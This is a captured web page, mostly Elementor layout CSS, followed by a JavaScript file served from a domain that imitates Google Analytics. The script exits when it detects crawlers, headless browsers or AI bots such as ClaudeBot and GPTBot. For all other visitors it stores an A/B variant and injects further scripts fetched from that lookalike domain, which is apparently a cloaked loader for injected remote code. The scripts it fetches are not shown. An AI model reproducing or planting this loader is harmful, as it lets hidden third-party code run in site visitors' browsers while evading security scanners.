a{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0.055em;word-spacing:1px;}.elementor-964 .elementor-element.elementor-element-77c593f .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-964 .elementor-element.elementor-element-b53688b{--display:flex;--gap:12px 12px;--row-gap:12px;--column-gap:12px;}.elementor-964 .elementor-element.elementor-element-c0db110{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-964 .elementor-element.elementor-element-b5aac1c{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-964 .elementor-element.elementor-element-b5aac1c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-964 .elementor-element.elementor-element-b5aac1c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-964 .elementor-element.elementor-element-b5aac1c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-964 .elementor-element.elementor-element-b5aac1c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-964 .elementor-element.elementor-element-b5aac1c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-964 .elementor-element.elementor-element-b5aac1c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-964 .elementor-element.elementor-element-b5aac1c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-964 .elementor-element.elementor-element-b5aac1c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-964 .elementor-element.elementor-element-b5aac1c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-964 .elementor-element.elementor-element-b5aac1c .elementor-icon-list-item > a{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-964 .elementor-element.elementor-element-b5aac1c .elementor-icon-list-text{color:#646464;transition:color 0.3s;}.elementor-964 .elementor-element.elementor-element-2aef020{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-964 .elementor-element.elementor-element-2aef020 > .elementor-widget-container{margin:0px 0px 0px 5px;}.elementor-964 .elementor-element.elementor-element-2aef020 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-964 .elementor-element.elementor-element-2aef020 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-964 .elementor-element.elementor-element-2aef020 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-964 .elementor-element.elementor-element-2aef020 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-964 .elementor-element.elementor-element-2aef020 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-964 .elementor-element.elementor-element-2aef020 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-964 .elementor-element.elementor-element-2aef020 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-964 .elementor-element.elementor-element-2aef020 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-964 .elementor-element.elementor-element-2aef020 .elementor-icon-list-item > a{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0.055em;word-spacing:1px;}.elementor-964 .elementor-element.elementor-element-2aef020 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-964 .elementor-element.elementor-element-2aef020 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-964 .elementor-element.elementor-element-da3d79a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-964 .elementor-element.elementor-element-4af58de{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-964 .elementor-element.elementor-element-4af58de > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-964 .elementor-element.elementor-element-4af58de .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-964 .elementor-element.elementor-element-4af58de .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-964 .elementor-element.elementor-element-4af58de .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-964 .elementor-element.elementor-element-4af58de .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-964 .elementor-element.elementor-element-4af58de .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-964 .elementor-element.elementor-element-4af58de .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-964 .elementor-element.elementor-element-4af58de .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-964 .elementor-element.elementor-element-4af58de .elementor-icon-list-item > .elementor-icon-list-text, .elementor-964 .elementor-element.elementor-element-4af58de .elementor-icon-list-item > a{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-964 .elementor-element.elementor-element-4af58de .elementor-icon-list-text{color:#646464;transition:color 0.3s;}.elementor-964 .elementor-element.elementor-element-e24886e{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-964 .elementor-element.elementor-element-e24886e > .elementor-widget-container{margin:0px 0px 0px 5px;}.elementor-964 .elementor-element.elementor-element-e24886e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-964 .elementor-element.elementor-element-e24886e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-964 .elementor-element.elementor-element-e24886e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-964 .elementor-element.elementor-element-e24886e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-964 .elementor-element.elementor-element-e24886e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-964 .elementor-element.elementor-element-e24886e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-964 .elementor-element.elementor-element-e24886e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-964 .elementor-element.elementor-element-e24886e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-964 .elementor-element.elementor-element-e24886e .elementor-icon-list-item > a{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0.055em;word-spacing:1px;}.elementor-964 .elementor-element.elementor-element-e24886e .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-964 .elementor-element.elementor-element-e24886e .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-964 .elementor-element.elementor-element-169f691{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-964 .elementor-element.elementor-element-9d746ab{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-964 .elementor-element.elementor-element-9d746ab > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-964 .elementor-element.elementor-element-9d746ab .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-964 .elementor-element.elementor-element-9d746ab .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-964 .elementor-element.elementor-element-9d746ab .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-964 .elementor-element.elementor-element-9d746ab .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-964 .elementor-element.elementor-element-9d746ab .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-964 .elementor-element.elementor-element-9d746ab .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-964 .elementor-element.elementor-element-9d746ab .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-964 .elementor-element.elementor-element-9d746ab .elementor-icon-list-item > .elementor-icon-list-text, .elementor-964 .elementor-element.elementor-element-9d746ab .elementor-icon-list-item > a{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-964 .elementor-element.elementor-element-9d746ab .elementor-icon-list-text{color:#646464;transition:color 0.3s;}.elementor-964 .elementor-element.elementor-element-fce776e{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-964 .elementor-element.elementor-element-fce776e > .elementor-widget-container{margin:0px 0px 0px 5px;}.elementor-964 .elementor-element.elementor-element-fce776e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-964 .elementor-element.elementor-element-fce776e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-964 .elementor-element.elementor-element-fce776e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-964 .elementor-element.elementor-element-fce776e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-964 .elementor-element.elementor-element-fce776e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-964 .elementor-element.elementor-element-fce776e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-964 .elementor-element.elementor-element-fce776e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-964 .elementor-element.elementor-element-fce776e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-964 .elementor-element.elementor-element-fce776e .elementor-icon-list-item > a{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0.055em;word-spacing:1px;}.elementor-964 .elementor-element.elementor-element-fce776e .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-964 .elementor-element.elementor-element-5c9433d{--display:flex;--min-height:100px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:70px;--padding-right:70px;}.elementor-964 .elementor-element.elementor-element-5c9433d:not(.elementor-motion-effects-element-type-background), .elementor-964 .elementor-element.elementor-element-5c9433d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-964 .elementor-element.elementor-element-6002888{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-between;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:50px;}.elementor-964 .elementor-element.elementor-element-51199c4{text-align:start;}.elementor-964 .elementor-element.elementor-element-51199c4 img{width:325px;opacity:1;transition-duration:0.4s;}.elementor-964 .elementor-element.elementor-element-51199c4:hover img{opacity:1;}.elementor-964 .elementor-element.elementor-element-0330ac5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-between;}.elementor-964 .elementor-element.elementor-element-dd30e96 .elementor-heading-title{font-size:12px;font-weight:400;line-height:20px;letter-spacing:0.0275em;color:#646464;}.elementor-964 .elementor-element.elementor-element-9c903e5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-between;}@media(max-width:1189px){.elementor-964 .elementor-element.elementor-element-97b044b{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--flex-wrap:wrap;--padding-top:50px;--padding-bottom:20px;--padding-left:30px;--padding-right:30px;}.elementor-964 .elementor-element.elementor-element-11abed2{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:20px;}.elementor-964 .elementor-element.elementor-element-6b664c6{--container-widget-width:298px;--container-widget-flex-grow:0;width:var( --container-widget-width, 298px );max-width:298px;text-align:start;}.elementor-964 .elementor-element.elementor-element-510e33c{--container-widget-width:295px;--container-widget-flex-grow:0;width:var( --container-widget-width, 295px );max-width:295px;}.elementor-964 .elementor-element.elementor-element-81f7b20{--justify-content:space-between;}.elementor-964 .elementor-element.elementor-element-bc4fb25{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-964 .elementor-element.elementor-element-8ec8d7d{text-align:center;}.elementor-964 .elementor-element.elementor-element-b53688b{--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-964 .elementor-element.elementor-element-c0db110{--justify-content:center;}.elementor-964 .elementor-element.elementor-element-da3d79a{--justify-content:center;}.elementor-964 .elementor-element.elementor-element-169f691{--justify-content:center;}.elementor-964 .elementor-element.elementor-element-5c9433d{--flex-direction:column-reverse;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:25px 25px;--row-gap:25px;--column-gap:25px;--padding-top:20px;--padding-bottom:50px;--padding-left:20px;--padding-right:20px;}.elementor-964 .elementor-element.elementor-element-6002888{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-964 .elementor-element.elementor-element-0330ac5{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-964 .elementor-element.elementor-element-dd30e96 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-964 .elementor-element.elementor-element-9c903e5{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}}@media(max-width:767px){.elementor-964 .elementor-element.elementor-element-97b044b{--padding-top:30px;--padding-bottom:40px;--padding-left:20px;--padding-right:20px;}.elementor-964 .elementor-element.elementor-element-11abed2{--padding-top:0px;--padding-bottom:40px;--padding-left:0px;--padding-right:0px;}.elementor-964 .elementor-element.elementor-element-bc4fb25{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-964 .elementor-element.elementor-element-8ec8d7d{text-align:start;}.elementor-964 .elementor-element.elementor-element-c0db110{--justify-content:flex-start;}.elementor-964 .elementor-element.elementor-element-da3d79a{--justify-content:flex-start;}.elementor-964 .elementor-element.elementor-element-169f691{--justify-content:flex-start;}.elementor-964 .elementor-element.elementor-element-fce776e > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-964 .elementor-element.elementor-element-11abed2{--width:33.33%;}.elementor-964 .elementor-element.elementor-element-81f7b20{--width:33.33%;}.elementor-964 .elementor-element.elementor-element-bc4fb25{--width:33.33%;}.elementor-964 .elementor-element.elementor-element-6002888{--width:33.33%;}.elementor-964 .elementor-element.elementor-element-0330ac5{--width:33.33%;}.elementor-964 .elementor-element.elementor-element-9c903e5{--width:33.33%;}}@media(max-width:1189px) and (min-width:768px){.elementor-964 .elementor-element.elementor-element-11abed2{--width:50%;}.elementor-964 .elementor-element.elementor-element-81f7b20{--width:50%;}.elementor-964 .elementor-element.elementor-element-bc4fb25{--width:100%;}.elementor-964 .elementor-element.elementor-element-6002888{--width:100%;}.elementor-964 .elementor-element.elementor-element-0330ac5{--width:100%;}.elementor-964 .elementor-element.elementor-element-9c903e5{--width:100%;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.xyz/t.js?site=b49f090eb19f10c65a607c2b52c380c6
body_size: 830
content:
(function(){if(/bot|crawler|spider|crawling|facebookexternalhit|Facebot|Twitterbot|LinkedInBot|Slackbot|Discordbot|WhatsApp|TelegramBot|Googlebot|Bingbot|Baiduspider|YandexBot|DuckDuckBot|Sogou|Exabot|ia_archiver|AhrefsBot|SemrushBot|MJ12bot|DotBot|PetalBot|Bytespider|GPTBot|ChatGPT|ClaudeBot|Anthropic|CCBot|DataForSeoBot|HeadlessChrome|PhantomJS|Puppeteer|Playwright|Selenium|webdriver/i.test(navigator.userAgent))return;var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");window.__analyticsUrl=o;window.__analyticsSite="b49f090eb19f10c65a607c2b52c380c6";var K="__ab_v",v=localStorage.getItem(K);if(!v){v=Math.random()*100<50?"B":"A";localStorage.setItem(K,v)}window.__abVariant=v;function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l(v==="B"?"/ext-b.aef1f0962c32.js":"/ext.79fbaed89c53.js");l("/t.5e547907fae1.js","b49f090eb19f10c65a607c2b52c380c6");})();